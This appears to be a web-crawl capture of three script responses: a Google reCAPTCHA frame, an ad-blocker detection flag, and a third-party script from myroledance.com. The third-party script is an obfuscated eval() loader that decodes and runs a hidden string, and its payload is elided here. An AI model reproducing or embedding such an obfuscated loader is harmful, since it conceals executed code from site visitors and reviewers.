

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 252
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="zKZX87JVI7YxDw2KAFiGqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768771222803');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://fundingchoicesmessages.google.com/f/AGSKWxUi3yACkXqWCIYSy23ep6rwzvnZssta1212hzPBos9IanIdryEFLUY1B_BnxE6cdv0I1rzzpxRdHbbyQNXmUOSFb1mtfwpDwuAsrJeQq-tLgMk8oYmXF9crSO6A1PlWsqgwUg8wckCyX0PoTB8EDIX8aPU23ORWDMnrrlBhXWl1duoXdFVd9HwuOA==/_/ads125.:8080/ads//ads.aspx_popunder__300-250-
body_size: -1290
content:
window['9d35e16f-7b1f-4643-8aa6-1c08c3f35778'] = true;

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://myroledance.com/services/?id=169969
body_size: 1632
content:
var _0xc92e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe40c(d,e,f){var g=_0xc92e[2][_0xc92e[1]](_0xc92e[0]);var h=g[_0xc92e[3]](0,e);var i=g[_0xc92e[3]](0,f);var j=d[_0xc92e[1]](_0xc92e[0])[_0xc92e[10]]()[_0xc92e[9]](function(a,b,c){if(h[_0xc92e[4]](b)!==-1)return a+=h[_0xc92e[4]](b)*(Math[_0xc92e[8]](e,c))},0);var k=_0xc92e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc92e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe40c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",22,"JQTKXmSIe",20,5,40))